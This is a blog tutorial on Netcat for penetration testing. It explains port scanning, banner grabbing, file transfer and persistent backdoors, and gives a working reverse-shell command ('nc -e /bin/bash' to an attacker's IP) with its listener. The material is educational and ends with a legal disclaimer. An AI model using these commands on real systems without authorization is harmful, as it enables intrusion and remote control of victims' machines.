Understanding the Uses of Netcat for Network Hacking
Netcat, often referred to as the "Swiss Army knife" of networking, is a powerful tool widely used in network administration and penetration testing. It is a versatile command-line utility that enables interaction with network services, making it ideal for tasks such as port scanning, banner grabbing, remote access, and even acting as a backdoor.
Ethical hackers use Netcat to test the security of networks and applications by simulating various attack vectors or performing tasks like data exfiltration or remote shell access. This article explores the uses of Netcat for network hacking, explaining how it works, providing examples, and demonstrating how it can be used for legitimate security testing.
What is Netcat?
Netcat is a simple yet highly effective tool that allows you to read and write data across network connections using the TCP or UDP protocol. It is often installed by default on many Linux distributions and can be easily downloaded for Windows and macOS. Netcat works by creating "raw" connections between networked devices, making it highly useful for troubleshooting and testing network configurations.
Common uses of Netcat include:
Port scanning
Banner grabbing
Creating reverse shells
Transferring files
- Establishing remote access or backdoors
Installing Netcat
Netcat is available for Linux, macOS, and Windows, and is typically pre-installed on most Linux distributions. For systems where it isn’t installed by default, it can be easily installed using package managers.
On Linux (Debian-based distributions like Ubuntu):
sudo apt updatesudo apt install netcatOn macOS (using Homebrew):
brew install netcatOn Windows: Netcat isn’t natively available on Windows, but you can download the binary from sites like ncat or use an equivalent like nmap.
Once installed, Netcat is invoked from the terminal or command prompt using the command nc.
Basic Syntax of Netcat
The basic syntax of Netcat is:
nc [options] [hostname] [port]Here, [hostname] is the target machine’s IP address or hostname, and [port] is the port number on the target machine you want to connect to.
1. Port Scanning with Netcat
Port scanning is one of the most common tasks in network hacking. Port scanners are used to identify open ports on a target machine, which could potentially reveal services or applications running on those ports.
Netcat can perform basic port scanning by attempting to connect to a range of ports on a target machine. Here's how:
Example:
To scan for open ports on a target machine, you can use the following Netcat command:
nc -zv 192.168.1.10 1-1000Explanation:
-z: This flag tells Netcat to not send any data to the port, but just check whether it’s open.-v: Enables verbose output, which means Netcat will display the status of each port (open or closed).1-1000: Specifies the range of ports to scan (ports 1 to 1000).
Netcat will attempt to connect to each of the specified ports on the target system and report which ports are open.
2. Banner Grabbing
Banner grabbing is a technique used to collect information about a service running on a target system, typically by connecting to an open port and retrieving a response that can provide valuable data. This could include the software name, version, and configuration details that can be exploited.
Netcat is often used for banner grabbing because it can quickly establish a connection to a service and retrieve the banner.
Example:
To grab the banner from an HTTP server running on port 80, you can run the following command:
echo -e "HEAD / HTTP/1.1\nHost: 192.168.1.10\n" | nc 192.168.1.10 80Explanation:
The
echocommand sends an HTTPHEADrequest to the target server, asking for the HTTP headers.Netcat is used to send the request to port 80 of the target server.
- The server’s response, which may include a banner, will be displayed in the terminal.
3. Creating Reverse Shells with Netcat
One of the most powerful uses of Netcat in penetration testing is the creation of reverse shells. A reverse shell allows an attacker to gain remote access to a victim machine by initiating the connection from the victim’s side, circumventing many firewall and network security measures.
In a reverse shell scenario, the victim machine opens a connection to the attacker's machine, which then listens for incoming connections. Once the connection is established, the attacker has command-line access to the victim’s system.
Example:
Attacker (Listener): On the attacker's machine, you run the following command to listen for incoming connections on port 4444:
nc -lvp 4444Explanation:
-l: Listen mode (Netcat will listen for incoming connections).-v: Verbose mode, showing detailed output.-p 4444: Specifies the port (4444) to listen on.
Victim (Reverse Shell): On the victim machine, you would run the following command to initiate a connection back to the attacker's machine:
nc -e /bin/bash 192.168.1.100 4444Explanation:
-e /bin/bash: This flag tells Netcat to execute a shell (in this case,/bin/bash) after the connection is established.192.168.1.100: The attacker's IP address.4444: The port to connect to.
Once the reverse shell is set up, the attacker has a command-line interface on the victim’s machine, which can be used to execute commands, move files, or escalate privileges.
4. File Transfers with Netcat
Netcat can also be used to transfer files between computers over a network. This is especially useful for transferring files to or from a target machine during a penetration test.
Example:
To transfer a file from an attacker’s machine to the victim’s machine:
Attacker (Sender): Run the following command to send a file to the victim machine:
nc -lvp 4444 < file_to_send.txtThis tells Netcat to listen on port 4444 and send the contents of
file_to_send.txtto the victim when the connection is established.Victim (Receiver): On the victim’s machine, run the following command to receive the file:
nc 192.168.1.100 4444 > received_file.txtThis connects to the attacker’s machine and stores the incoming file as
received_file.txt.
5. Establishing Remote Access or Backdoors
In addition to reverse shells, Netcat can also be used to establish a persistent backdoor on a victim machine, providing long-term access to a network or system. This can be done by setting up a listener on the attacker's machine and having the victim machine periodically connect back to it.
For example, an attacker can use a cron job or Windows Task Scheduler to schedule a Netcat command that connects back to the attacker’s machine whenever the system starts.
Ethical Considerations and Legal Disclaimer
While Netcat is an incredibly powerful tool for network hacking, it is important to note that using Netcat for unauthorized access or attacking systems without explicit consent is illegal and unethical. Ethical hackers should always have written permission before conducting any kind of penetration testing or network hacking, whether for personal use, a client, or an organization.
Netcat should only be used for legitimate purposes, such as securing networks, identifying vulnerabilities, and assisting organizations in improving their cybersecurity defenses.
Conclusion
Netcat is an indispensable tool for ethical hackers, network administrators, and penetration testers. Its versatility in tasks like port scanning, banner grabbing, creating reverse shells, transferring files, and establishing remote access makes it invaluable in the field of network security. By understanding how to use Netcat effectively, security professionals can simulate attack scenarios, identify weaknesses in a network, and help organizations strengthen their defenses against cyber threats. However, it is important to remember that these capabilities should be used only with permission and in ethical contexts to ensure responsible usage.
Alex Ananenko
Leave a comment
Your email address will not be published. Required fields are marked *